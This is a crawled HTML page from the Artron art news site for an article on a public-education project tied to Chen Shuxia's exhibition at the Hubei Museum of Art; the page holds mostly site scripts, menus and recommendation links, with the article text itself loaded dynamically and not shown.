

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20211130/n1104594.html
body_size: 22812
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20211130/n1104594.html" />
    <title>“跟着艺术家一起认识自己”-- “@武汉2021 陈淑霞”湖北美术馆展览公教项目_艺术家提供_雅昌新闻</title>
    <meta name="description" content="“跟着艺术家一起认识自己”-- “@武汉2021 陈淑霞”湖北美术馆展览公教项目"/>
    <meta name="keywords" content="公教项目_湖北美术馆展览_陈淑霞"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20211130/n1104594.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1104594,
                            "title": "“跟着艺术家一起认识自己”-- “@武汉2021 陈淑霞”湖北美术馆展览公教项目",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1104594&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1104594&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1104594"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list2333/"
                    class="lastLink">艺术家提供</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1104594.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1104594                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1104594   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2024-12-02 11:21:01</span><a target="_blank"
                                                                            href="/20241202/n1137327.html">雅昌现场 | 新时代美术教育的范式与创新——全国高校美术教育专业</a>
                    </li>
                                        <li><span class="time">2022-07-11 00:00:00</span><a target="_blank"
                                                                            href="/20220711/n1112341.html">亚洲评论 | 陈淑霞：加几个菜</a>
                    </li>
                                        <li><span class="time">2022-06-27 00:00:00</span><a target="_blank"
                                                                            href="/20220627/n1112339.html">亚洲现场 | 心象--陈淑霞作品展</a>
                    </li>
                                        <li><span class="time">2022-07-09 00:00:00</span><a target="_blank"
                                                                            href="/20220709/n1112338.html">“心象--陈淑霞作品展”正在亚洲艺术中心（北京）展出</a>
                    </li>
                                        <li><span class="time">2022-04-08 17:10:30</span><a target="_blank"
                                                                            href="/20220408/n1108562.html">陈淑霞：慢·漫｜自由定艺</a>
                    </li>
                                        <li><span class="time">2021-11-30 17:22:11</span><a target="_blank"
                                                                            href="/20211130/n1104594.html">“跟着艺术家一起认识自己”-- “@武汉2021 陈淑霞”湖北美术馆展</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
